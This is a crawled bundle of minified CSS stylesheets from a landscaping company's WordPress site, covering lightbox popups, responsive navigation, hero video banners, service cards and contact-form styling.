.button--right:after{content:url(../../../../../../themes/wpex-elegant/images/next.png);margin-left:10px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto;width:80%}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media all and (min-width:768px){.mfp-auto-cursor .mfp-content{width:700px}}.slider-form .form-item textarea{line-height:1em!important}.text-primary{color:#006940}.text-xsmall{font-size:50%}.text-small{font-size:75%}.text-medium{font-size:125%}.text-large{font-size:150%}.text-xlarge{font-size:175%}.text-xxlarge{font-size:200%}.quoteButton{height:48px;color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px}.quoteButton a{color:#FFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#4d9679;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}.quoteButton span i{font-size:20px;color:#FFF}#contactForm .contactFormFields{margin-top:-80px;padding-top:80px}.hidden{display:none}@media(max-width:960px){#logo img#desktop-logo,.mainmenu,#my_fixable_table_header{display:none}#mobile-logo{display:block;width:60px;height:60px}#mobile-header-menu{display:block}#header-wrap{position:sticky;position:-webkit-sticky;top:0;z-index:999}}@media(min-width:961px){#logo img#mobile-logo,#mobile-header-menu{display:none}}.mobile-menu-container,.mobile-icon-container{display:flex;align-items:center}.contact-us-mobile-cta{background-color:#006940;width:100%;padding:4px 0;margin:0;text-align:center}.contact-us-mobile-cta a{color:#fff;font-weight:600}.mobile-menu-container{padding:5px 5%;justify-content:space-between}.mobile-icon-container{column-gap:30px}.mobile-icon-container a#navigation-toggle{padding-left:0}#mobile-phone-icon,#mobile-globe-icon{width:30px;height:30px;background-repeat:no-repeat;background-position:center center}#mobile-phone-icon{background-image:url(/wp-content/uploads/2022/06/icon-phone.png)}#mobile-globe-icon{background-image:url(/wp-content/uploads/2022/06/icon-globe.png)}#navigation-toggle>span.fa.fa-bars:before{content:url(/wp-content/uploads/2022/06/icon-mobile-menu.png)}h2>a{text-decoration:underline}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313
body_size: 505
content:
a#navigation-toggle{height:55px;line-height:55px;margin:0;float:left;cursor:pointer;color:#006940;padding-left:35px;font-weight:600;position:relative;z-index:9;text-decoration:none!important;font-size:1.1em}a#navigation-toggle .fa{margin-right:10px}#navigation-toggle:hover{color:#000}#sidr-main{font-family:'Helvetica Neue',Helvetica,Arial;position:fixed;top:0;height:fit-content;z-index:999999;width:320px;overflow-x:hidden;overflow-y:scroll;background:#006940;color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);padding:70px 0 30px;font-size:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}#sidr-main a{color:#fff}#sidr-main a:hover{color:#fecf2f}#sidr-main a strong{color:#fecf2f}#sidr-main ul a{display:block;border-bottom:1px solid #fff;padding:12px 0 12px 12px;font-weight:400;font-family:'Open Sans'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a,#sidr-id-mobile-search-form>label{font-size:22px;padding:14px 12px 14px 12px;display:flex;justify-content:space-between}#sidr-main ul li ul{margin-left:0;margin:0}#sidr-main ul li ul li a{padding-left:10px}#sidr-main ul li ul li li a{padding-left:20px}#sidr-main ul li ul li li li a{padding-left:30px}#sidr-main ul li ul li a:before{content:'\f0da';display:inline-block;-webkit-font-smoothing:antialiased;font-family:'FontAwesome';color:transparent;margin-right:10px}.sidr-class-toggle-sidr-close:before{position:absolute;top:30px;left:30px;content:'\f00d';font-family:'FontAwesome';color:#fff;margin:0}#sidr-id-mobile-search-form{margin-top:20px}#sidr-id-mobile-search-form input[type="search"]{font-size:12px;border:none;margin-top:12px}@media only screen and (max-width:959px){.sidr-class-menu-item-type-gs_sim{display:none}}@media only screen and (max-width:959px){a#navigation-toggle{display:block}#site-navigation .sf-menu{display:none}#site-navigation-wrap{margin-top:-20px}.fix-menu #site-navigation-wrap{margin-top:20px}}@media only screen and (min-width:768px) and (max-width:959px){.container{max-width:85%}.left-content{width:60%}.sidebar-container{width:36%}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:767px){.container{max-width:480px;width:90%}.sidebar-container,.left-content{width:100%}.sidebar-container{margin-top:40px;padding-top:40px;border-top:10px solid #eee}.col{width:100%;margin-left:0;margin-bottom:25px}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.commentlist .children{margin:0}.single-post-pagination{position:inherit;top:auto;margin:10px 0 0;right:auto}.author-info .author-info-inner{padding-left:0}.author-info .author-avatar{position:inherit;top:auto;left:auto;display:block;margin-bottom:10px}.homepage-slide-content{display:none}}@media only screen and (min-width:480px) and (max-width:767px){.sidr{width:480px}.sidr.right{right:-480px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:479px){.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313
body_size: 1705
content:
#videoBanner{object-fit:fill;height:700px;width:100vw}@media(max-width:767px){#videoBanner{height:400px}#HeroVideoText{width:85%}#HeroVideoText>h1{font-size:x-large!important}#HeroVideoText p.hero-subtext{font-size:18px;line-height:22px}}@media(min-width:1401px) and (max-width:1860px){.notecard-col h3{height:50px}.notecard-col .wpb_wrapper p:first-of-type{height:230px}.notecard-col:nth-of-type(3) h3{word-break:break-all}}.mw980{max-width:980px;margin:0 auto!important}@media (max-width:767px){#wpadminbar{display:none}html.vc_mobile{margin-top:0!important}}a.sidr-class-sf-with-ul::after{font-family:'Font Awesome 5 Free';font-weight:900;content:'\f107';pointer-events:all}a.sidr-class-sf-with-ul.active::after{content:'\f106'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a.active{pointer-events:all}div#site-navigation-wrap{position:absolute;left:15%;top:40%;width:75%}li#menu-item-10411{display:flex!important;column-gap:20px}#my_fixable_table_header{display:none}h2#contactus{margin-top:20px}#notecard-row-lm a.notecard-cta{margin:12px auto}#notecard-row-lm h3{text-align:center;text-transform:uppercase;margin-bottom:0}#notecard-row-lm{display:flex;column-gap:40px;margin:0 20%}@media (max-width:1000px){#notecard-row-lm{margin:0!important;column-gap:0;row-gap:20px;flex-direction:column;align-items:center}}#notecard-row-lm .notecard-col>.vc_column-inner{padding-left:0;padding-right:0}.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:670px}@media (max-width:600px){.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:350px}}.two-col-textbox h2{font-size:2rem;line-height:1.5;font-weight:700;color:#000;margin-bottom:.5rem}.two-col-textbox p{font-size:20px;color:#000;margin-bottom:1rem;font-weight:300;line-height:1.5}.two-col-textbox a:not(.list-link){background-color:#00683F;cursor:pointer;vertical-align:middle;box-sizing:content-box;color:#fff;padding:.375rem .75rem;line-height:1.5;font-weight:500;margin:20px auto;display:block;width:fit-content;transition:.3s ease-in-out}.two-col-textbox a:hover,.two-col-textbox a:focus{background-color:#4d9679}.two-col-textbox{max-width:600px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;padding:2rem;margin:6rem 0 6rem -2rem;left:33%;position:relative;background:#fff;z-index:1}.two-col-service .vc_column-inner{display:flex;justify-content:center;height:670px;align-items:center}.right-side .two-col-textbox{left:-27%}@media (max-width:1060px){.two-col-services .wpb_column{width:100%}.two-col-textbox{margin:-2rem auto 4rem;position:unset}.two-col-services.mobile-flip{display:flex;flex-direction:column-reverse}.two-col-service .vc_column-inner,.two-col-service{height:fit-content;min-height:unset!important}.vc_custom_1660074521624{min-height:unset!important;height:50vh}.mobile-flip .two-col-textbox{top:-150px;position:relative;left:unset;margin-bottom:0}}@media (max-width:767px){.two-col-textbox{width:80%;left:unset!important;position:relative;margin-bottom:0}.two-col-textbox p,.two-col-textbox h3{max-width:375px}}a.notecard-cta{background:#01683F;color:#fff;padding:10px 26px;border-radius:25px;display:block;border:1px solid #01683f;font-weight:600;width:fit-content}a.notecard-cta:hover,a.notecard-cta:focus{color:#01683f;background:#fff}.notecard-col{border:1px solid #DFDFDF;border-radius:12px;padding:0!important}.notecard-col>.vc_column-inner{padding-top:0!important}.notecard-col img{border-radius:12px 12px 0 0}.notecard-row{display:flex;column-gap:14px}.notecard-col .wpb_text_column .wpb_wrapper{padding:30px;display:flex;flex-direction:column;min-height:130px;justify-content:space-around}.notecard-col .wpb_single_image,.notecard-col h3,.notecard-col .wpb_text_column{margin:0}.notecard-col h3{font-family:unset;font-weight:700;font-size:18px;margin-bottom:20px}@media(max-width:1400px){.notecard-row{flex-wrap:wrap;justify-content:center;row-gap:14px}.notecard-col{width:30%}}@media(max-width:768px){.notecard-col{width:45%}}@media(max-width:550px){.notecard-col{width:75%}.notecard-row{flex-wrap:nowrap;align-items:center;flex-direction:column}}.grecaptcha-badge{visibility:hidden}#portfoliocontact a{color:#fff;text-decoration:underline}.arrow icon.next,icon.prev{width:60px;height:60px;color:#fff}body{font-size:16px}.survey{position:absolute;width:450px;overflow:visible;margin-top:-50px}.header-bar{background:#006940;padding:0;height:40px}.header-bar-inside{width:100%;margin:0 auto;max-width:980px;padding:5px}.header-box-left{width:50%;max-width:400px;text-align:left;float:left}.header-box-right{width:50%;max-width:400px;text-align:right;float:right}.header-bar-inside a{color:#FFF;font-size:18px}span.wpcf7-list-item{display:block}.wpcf7-textarea{height:80px}.wpcf7-text{height:45px}#responsive-form{max-width:600px;margin:0 auto;width:100%}.form-row{width:100%}.column-half,.column-full{float:left;position:relative;padding:.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}@media screen and (max-width:480px){.header-bar{height:80px;text-align:center}.header-box-right{margin-top:30px;text-align:center}}.button{display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:1px solid #005b3a;border-radius:8px;background:#00ab6d;background:-webkit-gradient(linear,left top,left bottom,from(#00ab6d),to(#005b3a));background:-moz-linear-gradient(top,#00ab6d,#005b3a);background:linear-gradient(to bottom,#00ab6d,#005b3a);text-shadow:#003622 1px 1px 1px;font:normal normal bold 30px arial;color:#fff;text-decoration:none}.button:hover,.button:focus{border:1px solid #006b44;background:#00cd83;background:-webkit-gradient(linear,left top,left bottom,from(#00cd83),to(#006d46));background:-moz-linear-gradient(top,#00cd83,#006d46);background:linear-gradient(to bottom,#00cd83,#006d46);color:#fff;text-decoration:none}.button:active{background:#005b3a;background:-webkit-gradient(linear,left top,left bottom,from(#005b3a),to(#005b3a));background:-moz-linear-gradient(top,#005b3a,#005b3a);background:linear-gradient(to bottom,#005b3a,#005b3a)}.form_display{display:none}.vc_video-bg.vc_hidden-xs{display:block!important}#HeroVideoText{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px}#HeroVideoText h1,#HeroVideoText p{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px}#HeroVideoText p{font-size:x-large;line-height:30px}#HeroVideoText h2{font-size:x-large;font-style:italic;font-family:open sans;padding:0;margin:0;color:#fff;text-align:center}.video-container{width:100%;max-height:600px;z-index:-100;overflow:hidden}@media screen and (min-width:480px){.columns{columns:2;-webkit-columns:2;-moz-columns:2}}.notecard-col{min-height:180px}.LightBox{min-height:600px;width:100%}.LightText{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px;position:absolute;top:50%;left:50%}@media only screen and (max-width:600px){#HeroVideoText h1,#HeroVideoText p{font-size:large}}.port-shadow{box-shadow:4px 4px 5px #464545}#copyright-wrap{margin-bottom:-20px}.glink{float:left;margin-left:10px}.visually-hidden{display:none}